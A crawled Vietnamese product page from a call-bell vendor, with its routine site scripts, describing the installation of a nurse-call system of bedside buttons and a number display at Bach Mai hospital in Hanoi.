

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chuonggoi.com/2979076-la%CC%81p-da%CC%A3t-ta%CC%A3i-be%CC%A3nh-vie%CC%A3n-bach-ma%CC%A3i.html
body_size: 9055
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="vi" xml:lang="vi">
<head>
<!--<meta name="viewport" content="width=device-width, initial-scale=1">-->
<title>Lắp đặt tại Bệnh viện Bach Mại</title>
<base href="https://chuonggoi.com/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Lắp đặt chuông gọi y tá tại Bệnh viện Bach Mại" />
<meta name="keywords" content="Lắp đặt chuông gọi y tá tại Bệnh viện Bach Mại" />
<link href="https://chuonggoi.com/image/data/Linhkman/900n.jpg" rel="icon" />
<link href="https://chuonggoi.com/2979076-láp-dạt-tại-bẹnh-viẹn-bach-mại.html" rel="canonical" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/font-awesome/css/font-awesome.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/javascript/custom_scripts.js"></script> 
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106772600-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-106772600-1');
</script>
<a href="//www.dmca.com/Protection/Status.aspx?ID=2131e0a4-4706-429c-a890-832af837546c" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=2131e0a4-4706-429c-a890-832af837546c"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11134960657"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11134960657');
</script>
->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WL3JKQL');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WL3JKQL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</head>
<body>

<div class="top-level">
   <div class="main-width">
      <ul class="support-top-level">
         <li class="phone-top">0933 800 688</li>
         <li class="email-top"><a href="mailto:support@idvietnam.com">kinhdoanh@goiphucvu.net</a></li>
      </ul>
      <div class="utility-top">
		  <a target="_blank" href="https://www.facebook.com/chuonggoiphucvu">
			<img title="Facebook" alt="Facebook" src="catalog/view/theme/default/image/f.png">
		  </a>
		  <a target="_blank" href="https://twitter.com/chuonggoiphucvu">
			<img title="Twitter" alt="Twitter" src="catalog/view/theme/default/image/t.png">
		  </a>
		  <a target="_blank" href="https://plus.google.com/u/0/+cocagoiphucvu/posts">
			<img title="Google +" alt="Google +" src="catalog/view/theme/default/image/gg.png">
		  </a>
		  <a target="_blank" href="https://www.youtube.com/channel/UC3P-PjvnB2N5x56bt_4Bx0A">
			<img title="Youtube" alt="P" src="catalog/view/theme/default/image/y.png">
		  </a>
		  <a target="_blank" href="https://instagram.com/chuonggoiphucvu/">
			<img title="Instagram" alt="P" src="catalog/view/theme/default/image/instagram.jpg" width="20">
		  </a>
	  </div>
   </div>
</div>

<div class="header clearFix">
   <div class="main-width">
      	  <div class="logo"><a href="/"><img alt="Lắp đặt tại Bệnh viện Bach Mại" title="Lắp đặt tại Bệnh viện Bach Mại" src="catalog/view/theme/default/image/logo.png"></a></div>
	  	  <div class="content">
         <div class="search">
            <div class="input">
               <form action="" method="get">
                  <div class="control"><input placeholder="Nhập từ khóa tìm kiếm" name="sidebarsearch_name" autocomplete="off"></div>
                  <button type="button" onclick="javascript:location.href='index.php?route=product/search'"><i class="fa fa-search"></i> Tìm kiếm</button>
               </form>
            </div>
          </div>
		  <div class="service-top">
			<a href="#">
				<img alt="Lắp đặt tại Bệnh viện Bach Mại" title="Lắp đặt tại Bệnh viện Bach Mại" src="catalog/view/theme/default/image/service_chinhhang_icon.png">
			</a>
			<a href="#">
				<img alt="Lắp đặt tại Bệnh viện Bach Mại" title="Lắp đặt tại Bệnh viện Bach Mại" src="catalog/view/theme/default/image/service_car_icon.png">
			</a>	
		  </div>
      </div>
   </div>
</div>

<!--
<div id="header">

	<object type="application/x-shockwave-flash"  data="catalog/view/theme/default/image/root.swf" width="1100" height="230">
		<param name="movie" value="catalog/view/theme/default/image/root.swf" />
		<param name="quality" value="high"/>
		<param name="wmode" value="transparent"/>
    </object>
	
	<img src="catalog/view/theme/default/image/top_banner.jpg" width="1100" title="logo" alt="logo">
	
</div>
-->
<div id="menu">
  <ul>
    <li><h2><a href="https://chuonggoi.com/">Trang chủ</a></h2></li>
        	      <li><h2><a href="https://chuonggoi.com/gioi-thieu-cong-ty.html">Giới thiệu Công ty</a></h2></li>
        	      <li><h2><a href="https://chuonggoi.com/video-demo-goi-phuc-vu.html">Video Demo Gọi phục vụ</a></h2></li>
         <!--  <li><a href="index.php?route=product/new">Sản phẩm</a></li> -->
	
  	
	    	 	 	<li><h2><a href="https://chuonggoi.com/news/cat/giai-phap.html">Giải pháp</a></h2>
		
            <div>
                <ul>
                                        <li><a href="https://chuonggoi.com/news/cat&amp;catid=61_79">Khách Hàng ()</a></li>
                                        <li><a href="https://chuonggoi.com/news/cat&amp;catid=61_78">Tin Tức ()</a></li>
                            </ul>
              </div>
          </li>
    	 	 	<li><h2><a href="https://chuonggoi.com/news/cat/chinh-sach-chung.html">Chính Sách &amp; Quy Định</a></h2>
		
          </li>
    				<li><h2><a href="lien-he.html">Liên hệ</a></h2></li>
	
  </ul>
</div>
<div id="container">
<div id="notification"></div>
<div id="column-left">
    <link rel="stylesheet" type="text/css" media="screen" href="https://chuonggoi.com//catalog/view/javascript/jquery/superfish/css/superfish.css" /> 
<link rel="stylesheet" type="text/css" media="screen" href="https://chuonggoi.com//catalog/view/javascript/jquery/superfish/css/superfish-vertical.css" /> 
<script type="text/javascript" src="https://chuonggoi.com//catalog/view/javascript/jquery/superfish/js/hoverIntent.js"></script> 
<script type="text/javascript" src="https://chuonggoi.com//catalog/view/javascript/jquery/superfish/js/superfish.js"></script> 
<script type="text/javascript"> 
	$(document).ready(function(){ 
		$("ul.sf-menu").superfish();
	}); 
</script>
<div class="box">
  <div class="box-heading">Danh mục sản phẩm</div>
  <div class="middle" style='padding:0;margin:0;height:auto;'>
  
	<div class="sf-vertical" style='padding:0;margin:0;'>		
		<ul id="sample-menu-1" class="sf-menu" style='padding:0;margin:0;width:99%'>
			<li><h2><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html"><b>Nút ấn Gọi phục vụ</b></a></h2></li><li><h2><a href="https://chuonggoi.com/man-hinh-hien-thi-so.html"><b>Màn hình hiển thị số</b></a></h2></li><li><h2><a href="https://chuonggoi.com/hẹ-thóng-gọi-khách-hàng"><b>Hệ thống gọi khách hàng</b></a></h2></li><li><h2><a href="https://chuonggoi.com/bao-trom-camera-ip-may-bo-dam.html"><b>Báo trộm, camera ip, máy bộ đàm</b></a></h2></li><li><h2><a href="https://chuonggoi.com/khach-hang.html"><b>khách hàng</b></a><ul><li><h2><a href="https://chuonggoi.com/khach-hang.html/benh-vien.html">Bệnh Viện</a></h2></li><li><h2><a href="https://chuonggoi.com/khach-hang.html/nha-may.html">Nhà Máy</a></h2></li><li><h2><a href="https://chuonggoi.com/khach-hang.html/quan-coffee.html">Quán coffee</a></h2></li><li><h2><a href="https://chuonggoi.com/khach-hang.html/nha-hang.html">Nhà Hàng</a></h2></li></ul></h2></li>	
		</ul>
	</div>  
  
  </div>
  <div style='clear:left'></div>
</div>
    <div id="youtubevideo" class="box">
  <div class="box-heading">
      VIDEO  </div>
  <div class="box-content" style="text-align: center;">
	<!--<iframe class="youtube-player" type="text/html" width="185" height="165" src="http://www.youtube.com/v/yuhUQzA9344" frameborder="0"><br /></iframe>-->
	<iframe width="185" height="165" src="https://www.youtube.com/embed/yuhUQzA9344" frameborder="0" allowfullscreen></iframe>
  </div>
</div>

    <style type="text/css">
    .online{float:right;margin-top: -15px;}
    .supportmes{border-bottom: 1px solid #EEEEEE; line-height: 22px;margin-bottom: 5px;color: #2c3da5;}
    .supportmes:last-child{border-bottom:none}
    .skype img{ 
	margin: 0 !important;
    width: 57px;}	
	.skype-status > p {
    margin: 0;
}
</style>
<script type="text/javascript" src="http://www.skypeassets.com/i/scom/js/skype-uri.js"></script>
<div class="box" style="position: relative;">
    <div class="box-heading">
        <span style="font-weight:bold;">Hỗ trợ trực tuyến </span>
    </div>
    <div class="box-content" style="padding: 10px !important;"><div class="supportmes clearfix"><div class="support title">NV kinh doanh  I</div><div class="online"><div class="support skype"><div class="skype-status" id="SkypeButton_Call_giaminhthanh_1"><script type="text/javascript">Skype.ui({"name": "chat","element": "SkypeButton_Call_giaminhthanh_1","participants": ["giaminhthanh"],"imageSize": 24});</script></div></div></div><div class="support"></div><div class="support"> ĐT: zalo viber</div><div style="color: red;" class="support"><b>0933 800 688</b></div></div><div class="supportmes clearfix"><div class="support title">NV Kinh doanh II</div><div class="online"><div class="support skype"><div class="skype-status" id="SkypeButton_Call_giaminhthanh_2"><script type="text/javascript">Skype.ui({"name": "chat","element": "SkypeButton_Call_giaminhthanh_2","participants": ["giaminhthanh"],"imageSize": 24});</script></div></div></div><div class="support"></div><div class="support"> ĐT: zalo viber</div><div style="color: red;" class="support"><b>0982 555 732</b></div></div><div class="supportmes clearfix"><div class="support title">NV Kinh doanh III</div><div class="online"><div class="support skype"><div class="skype-status" id="SkypeButton_Call_giaminhthanh_3"><script type="text/javascript">Skype.ui({"name": "chat","element": "SkypeButton_Call_giaminhthanh_3","participants": ["giaminhthanh"],"imageSize": 24});</script></div></div></div><div class="support"></div><div class="support"> ĐT: zalo viber</div><div style="color: red;" class="support"><b>0947 500 200</b></div></div><div class="supportmes clearfix"><div class="support title">NV Kinh doanh IV</div><div class="online"><div class="support skype"><div class="skype-status" id="SkypeButton_Call_giaminhthanh_4"><script type="text/javascript">Skype.ui({"name": "chat","element": "SkypeButton_Call_giaminhthanh_4","participants": ["giaminhthanh"],"imageSize": 24});</script></div></div></div><div class="support"></div><div class="support"> ĐT: 0934 655 389</div><div style="color: red;" class="support"><b></b></div></div><div class="supportmes clearfix"><div class="support title">Hỗ trợ kỹ thuật</div><div class="online"><div class="support skype"><div class="skype-status" id="SkypeButton_Call__5"><script type="text/javascript">Skype.ui({"name": "chat","element": "SkypeButton_Call__5","participants": [""],"imageSize": 24});</script></div></div></div><div class="support"></div><div class="support"> ĐT: 043 542 0250 ĐT: 083 815 0998</div><div style="color: red;" class="support"><b></b></div></div></div>

</div>    <div id="youtubevideo" class="box">
  <div class="box-heading">
      VIDEO  </div>
  <div class="box-content" style="text-align: center;">
	<!--<iframe class="youtube-player" type="text/html" width="185" height="165" src="http://www.youtube.com/v/A6hk2LRJSk8" frameborder="0"><br /></iframe>-->
	<iframe width="185" height="165" src="https://www.youtube.com/embed/A6hk2LRJSk8" frameborder="0" allowfullscreen></iframe>
  </div>
</div>

    <div id="youtubevideo" class="box">
  <div class="box-heading">
      VIDEO  </div>
  <div class="box-content" style="text-align: center;">
	<!--<iframe class="youtube-player" type="text/html" width="185" height="165" src="http://www.youtube.com/v/QrsTB6rAuSc" frameborder="0"><br /></iframe>-->
	<iframe width="185" height="165" src="https://www.youtube.com/embed/QrsTB6rAuSc" frameborder="0" allowfullscreen></iframe>
  </div>
</div>

    <div id="youtubevideo" class="box">
  <div class="box-heading">
      VIDEO  </div>
  <div class="box-content" style="text-align: center;">
	<!--<iframe class="youtube-player" type="text/html" width="185" height="165" src="http://www.youtube.com/v/2pxYjCfFKEE" frameborder="0"><br /></iframe>-->
	<iframe width="185" height="165" src="https://www.youtube.com/embed/2pxYjCfFKEE" frameborder="0" allowfullscreen></iframe>
  </div>
</div>

  </div>
 

<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery.bxslider/jquery.bxslider.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery.bxslider/jquery.bxslider.min.js"></script>
<div id="content">  <div class="breadcrumb" style="margin-left: 200px;">
        <a href="https://chuonggoi.com/">Trang chủ </a>
         &raquo; <a href="https://chuonggoi.com/2979076-láp-dạt-tại-bẹnh-viẹn-bach-mại.html">Lắp đặt tại Bệnh viện Bach Mại</a>
      </div>
  <h1 style=" margin-left: 200px;">Lắp đặt tại Bệnh viện Bach Mại</h1>
  <div class="product-info">
  
        <div class="left">
      	
		<ul class="bxslider">
		<li><img style="width:auto!important;" src="https://chuonggoi.com/image/cache/data/Khach hang/Bach Mai/bach mai 1-228x228.jpg" title="Lắp đặt tại Bệnh viện Bach Mại" alt="Lắp đặt tại Bệnh viện Bach Mại" /></li>
				</ul>
		
	  	  
	      </div>
        <div class="right">
      <div class="description">
    
                <span>Mã hàng:</span> KH11<br />
                <span>Trạng thái:</span> Còn hàng       
        
        </div>
            <div class="price">Giá:                0 vnđ                <br />
                                <div>
       	                     </div>
      </div>
                  <div class="cart">
        <div>Số lượng:          <input type="text" name="quantity" size="2" value="1" />
          <input type="hidden" name="product_id" size="2" value="1726" />
          &nbsp;
          <input type="button" value="Mua hàng" id="button-cart" class="button" />
        </div>
        <div><span>&nbsp;&nbsp;&nbsp;- Hoặc -&nbsp;&nbsp;&nbsp;</span></div>
        <div><a onclick="addToWishList('1726');">Thêm vào ưa thích</a><br />
          <a onclick="addToCompare('1726');">Thêm vào so sánh</a></div>
              </div>
            <div class="review">
        <div><img src="catalog/view/theme/default/image/stars-0.png" alt="0 đánh giá" />&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">0 đánh giá</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">Viết đánh giá</a></div>
        <div class="share"><!-- AddThis Button BEGIN -->
          <div class="addthis_default_style"><a class="addthis_button_compact">Chia sẻ</a> <a class="addthis_button_email"></a><a class="addthis_button_print"></a> <a class="addthis_button_facebook"></a> <a class="addthis_button_twitter"></a></div>
          <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
          <!-- AddThis Button END --> 
        </div>
      </div>
          </div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Mô tả</a>
            <a href="#tab-review">Đánh giá (0)</a>
          </div>
  <div id="tab-description" class="tab-content"><p>
	<span style="color: rgb(20, 24, 35); font-family: helvetica, arial, sans-serif; font-size: 14px; line-height: 19.32px;">Công ty Minh Thành (&nbsp;</span><a href="http://l.facebook.com/l.php?u=http%3A%2F%2Fwww.goiphucvu.net%2F&amp;h=PAQEqi3CwAQFLe4Xs054vKNOcfQCl45UOoi-cF3C4k3-ksw&amp;enc=[base64]&amp;s=1" rel="nofollow" style="font-size: 14px; color: rgb(59, 89, 152); text-decoration: none; cursor: pointer; font-family: helvetica, arial, sans-serif; line-height: 19.32px;" target="_blank">www.goiphucvu.net</a><span style="color: rgb(20, 24, 35); font-family: helvetica, arial, sans-serif; font-size: 14px; line-height: 19.32px;">&nbsp;0982 555 732 ) Lắp đặt hệ thống chuông y tá trực tại bệnh viên Bạch Mai - Hà Nội</span><br style="color: rgb(20, 24, 35); font-family: helvetica, arial, sans-serif; font-size: 14px; line-height: 19.32px;" />
	<span style="color: rgb(20, 24, 35); font-family: helvetica, arial, sans-serif; font-size: 14px; line-height: 19.32px;">Hệ thống bao gồm NÚT ẤN để giường bệnh nhân - và MÀN HÌNH HIỂN THỊ SỐ số ở khu vực y tá trực.khi bênh nhân cần gọi ý tá, chỉ việc bấm nút - y tá trực sẽ biết được bệnh nhân giường số bao nhiêu gọi.</span></p>
<p>
	<span style="color: rgb(20, 24, 35); font-family: helvetica, arial, sans-serif; font-size: 14px; line-height: 19.32px;"><img alt="" src="http://chuonggoi.com/image/data/Khach hang/Bach Mai/2.jpg" style="width: 660px; height: 371px;" /></span></p>
<p>
	<span style="color: rgb(20, 24, 35); font-family: helvetica, arial, sans-serif; font-size: 14px; line-height: 19.32px;"><img alt="" src="http://chuonggoi.com/image/data/Khach hang/Bach Mai/cc3.jpg" style="width: 660px; height: 371px;" /></span></p>
<p>
	<span style="color: rgb(20, 24, 35); font-family: helvetica, arial, sans-serif; font-size: 14px; line-height: 19.32px;"><img alt="" src="http://chuonggoi.com/image/data/Khach hang/Bach Mai/bm cc.jpg" style="width: 528px; height: 960px;" /></span></p>
<p>
	Thông tin mang tính chất tham khảo</p>
<div>
	Liên hệ với chúng tôi để có được thông tin chính xác nhất.</div>
</div>
      <div id="tab-review" class="tab-content">
    <div id="review"></div>
    <h2 id="review-title">Viết đánh giá</h2>
    <b>Họ và tên:</b><br />
    <input type="text" name="name" value="" />
    <br />
    <br />
    <b>Đánh giá của bạn:</b>
    <textarea name="text" cols="40" rows="8" style="width: 98%;"></textarea>
    <span style="font-size: 11px;"><span style="color: #FF0000;">Lưu ý:</span> Không hỗ trợ HTML!</span><br />
    <br />
    <b>Bình chọn:</b> <span>Xấu</span>&nbsp;
    <input type="radio" name="rating" value="1" />
    &nbsp;
    <input type="radio" name="rating" value="2" />
    &nbsp;
    <input type="radio" name="rating" value="3" />
    &nbsp;
    <input type="radio" name="rating" value="4" />
    &nbsp;
    <input type="radio" name="rating" value="5" />
    &nbsp;<span>Tốt</span><br />
    <br />
    <b>Nhập mã bảo vệ:</b><br />
    <input type="text" name="captcha" value="" />
    <br />
    <img src="index.php?route=product/product/captcha" alt="" id="captcha" /><br />
    <br />
    <div class="buttons">
      <div class="right"><a id="button-review" class="button">Tiếp tục</a></div>
    </div>
  </div>
        </div>
<script type="text/javascript"><!--
$('.colorbox').colorbox({
	overlayClose: true,
	opacity: 0.5
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').bind('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
			} 
			
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
					
				$('.success').fadeIn('slow');
					
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
				
				minicart();
			}	
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});			

$('#review').load('index.php?route=product/product/review&product_id=1726');

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1726',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Vui lòng đợi!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('#review-title').after('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('#review-title').after('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
if ($.browser.msie && $.browser.version == 6) {
	$('.date, .datetime, .time').bgIframe();
}

$('.date').datepicker({dateFormat: 'yy-mm-dd'});
$('.datetime').datetimepicker({
	dateFormat: 'yy-mm-dd',
	timeFormat: 'h:m'
});
$('.time').timepicker({timeFormat: 'h:m'});

$('.bxslider').bxSlider({
  pagerCustom: '#bx-pager',
  slideWidth: 450,
  auto: true,
  autoControls: true,
});

//--></script> 
<div id="footer">
	<ul>
		<li><h2><a href="https://chuonggoi.com/">Trang chủ </a></h2></li>
		<li><h2><a href="/nut-an-goi-phuc-vu.html">Nút ấn gọi phục vụ</a></h2></li>
		<li><h2><a href="/man-hinh-hien-thi-so-ban.html">Màn hình hiển thị số bàn</a></h2></li>
		<li><h2><a href="/he-thong-goi-khach-hang.html">Hệ thống gọi khách hàng</a></h2></li>
		<li><h2><a href="/bao-trom-camera-ip-may-bo-dam.html">Báo trộm, camera ip, máy bộ đàm</a></h2></li>
		<li><h2><a href="lien-he.html">Liên hệ</a></h2></li>
	</ul>
<div>
    <p style="font-weight:bold;">CÔNG TY MINH THÀNH</p>
	<p> VP Hà Nội: CT1-2 Mễ Trì Hạ- Từ Liêm - Hà Nội.<br />
VP HCM: 34 Trường Chinh- Tân Bình- TP.HCM.<br />
Đại Lý Cung Cấp Sản Phẩm : Cần Thơ, Bình Dương, Đà Năng, Nam Định, Bắc Ninh,  Hải Phòng, Ninh Bình...<br />
</p>
	<p>Bản quyền thuộc CÔNG TY TNHH PHÁT TRIỂN CÔNG NGHỆ MINH THÀNH  &copy; 2012 </a>. Thiết kế bởi <a href="http://idvietnam.com" target="_blank">IDVIETNAM.COM .</a></p>
	<p><h2 style="color: #ffffff;
    font-size: inherit;
    font-weight: normal;
    margin: 0;
    padding: 0;
    text-align: center;">chuông gọi nhân viện không dây</h2></p>
</div>

 </div>
    <script>
        function FloatTopDiv()
        {
            startLX = ((document.body.clientWidth -MainContentW)/2)-LeftBannerW-LeftAdjust , startLY = TopAdjust+80;
            startRX = ((document.body.clientWidth -MainContentW)/2)+MainContentW+RightAdjust , startRY = TopAdjust+80;
            var d = document;
            function ml(id)
            {
                var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
                el.sP=function(x,y){this.style.left=x + 'px';this.style.top=y + 'px';};
                el.x = startRX;
                el.y = startRY;
                return el;
            }
            function m2(id)
            {
                var e2=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
                e2.sP=function(x,y){this.style.left=x + 'px';this.style.top=y + 'px';};
                e2.x = startLX;
                e2.y = startLY;
                return e2;
            }
            window.stayTopLeft=function()
            {
                if (document.documentElement && document.documentElement.scrollTop)
                    var pY =  document.documentElement.scrollTop;
                else if (document.body)
                    var pY =  document.body.scrollTop;
                if (document.body.scrollTop > 30){startLY = 3;startRY = 3;} else {startLY = TopAdjust;startRY = TopAdjust;};
                ftlObj.y += (pY+startRY-ftlObj.y)/16;
                ftlObj.sP(ftlObj.x, ftlObj.y);
                ftlObj2.y += (pY+startLY-ftlObj2.y)/16;
                ftlObj2.sP(ftlObj2.x, ftlObj2.y);
                setTimeout("stayTopLeft()", 1);
            }
            ftlObj = ml("divAdRight");
            //stayTopLeft();
            ftlObj2 = m2("divAdLeft");
            stayTopLeft();
        }
        function ShowAdDiv()
        {
            var objAdDivRight = document.getElementById("divAdRight");
            var objAdDivLeft = document.getElementById("divAdLeft");       
            if (document.body.clientWidth < 1000)
            {
                objAdDivRight.style.display = "none";
                objAdDivLeft.style.display = "none";
            }
            else
            {
                objAdDivRight.style.display = "block";
                objAdDivLeft.style.display = "block";
                FloatTopDiv();
            }
        } 
    </script>
    <script>
    document.write("<script type='text/javascript' language='javascript'>MainContentW = 1100;LeftBannerW = 130;RightBannerW = 130;LeftAdjust = 5;RightAdjust = 5;TopAdjust = 165;ShowAdDiv();window.onresize=ShowAdDiv;;<\/script>");
    </script>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5";
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
